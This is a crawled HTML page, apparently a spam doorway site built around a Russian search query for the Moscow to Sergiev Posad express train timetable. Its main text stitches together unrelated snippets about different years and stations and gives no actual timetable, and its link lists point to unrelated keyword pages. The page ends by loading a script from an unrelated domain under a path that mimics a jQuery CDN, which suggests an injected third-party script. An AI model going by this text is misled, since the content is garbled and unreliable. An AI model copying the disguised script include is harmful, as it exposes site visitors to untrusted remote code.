

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-raspisanie-elektrichek-moskva-sergiev-posad-ekspress.html
body_size: 2274
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электричек москва сергиев посад экспресс - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электричек москва сергиев посад экспресс</h2>
                            </header>
                            <p>Москва расписание поездов и электричек на 2019 г. Со станции ⚡ Москва отправляется. На Туту Мск Ру расписание электричек Ленинградского направления на 2016, которое поможет. 
Сергиев Посад расположен на северо-востоке Московской области, в шестидесяти километрах. Лисичанск расписание поездов и электричек на 2019 г. Со станции ⚡ Лисичанск. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-wt19i-sony-ericsson-drayvera.html">Wt19i sony ericsson драйвера</a></li>
                                <li><a href="cw99zz-anzhelika-film-1964-aktery-i-roli.html">Анжелика фильм 1964 актеры и роли</a></li>
                                <li><a href="cw99zz-raspisanie-avtobusov-saransk-lipeck.html">Расписание автобусов саранск липецк</a></li>
                                <li><a href="cw99zz-zhurnal-provedeniya-farmkruzhkov-obrazec.html">Журнал проведения фармкружков образец</a></li>
                                <li><a href="cw99zz-graficheskiy-drayver-perestal-otvechat-i-byl-vosstanovlen.html">Графический драйвер перестал отвечать и был восстановлен</a></li>
                                <li><a href="cw99zz-strannik-chuzhin-7-kniga.html">Странник чужин 7 книга</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Москва: расписание поездов и электричек на 2019 год.</li>
<li>Расписание электричек Ленинградского направления.</li>
<li>Как доехать до Сергиева Посада из Москвы Интернет-журнал.</li>
<li>Лисичанск: расписание поездов и электричек на 2019 год.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-knigu-puteshestvennik-geri-dzhennings.html">Скачать книгу путешественник гэри дженнингс</a></li>
                                            <li><a href="cw99zz-kak-v-avtokade.html">Как в автокаде</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-knigi-nevrasteniya.html">Книги неврастения</a></li>
                                            <li><a href="cw99zz-onlayn-simulyator-vozhdenie-avtomobilya-po-gorodu.html">Онлайн симулятор вождение автомобиля по городу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-aukcion-gruppa-skachat-albomy.html">Аукцион группа скачать альбомы</a></li>
                                            <li><a href="cw99zz-gadkiy-utenok-tekst-skazki-skachat.html">Гадкий утенок текст сказки скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-zayavlenie-na-rozysk-denezhnyh-sredstv-v-nalogovuyu.html">Заявление на розыск денежных средств в налоговую</a></li>
                                            <li><a href="cw99zz-kupit-zadniy-bamper-na-hondu-akkord-8.html">Купить задний бампер на хонду аккорд 8</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
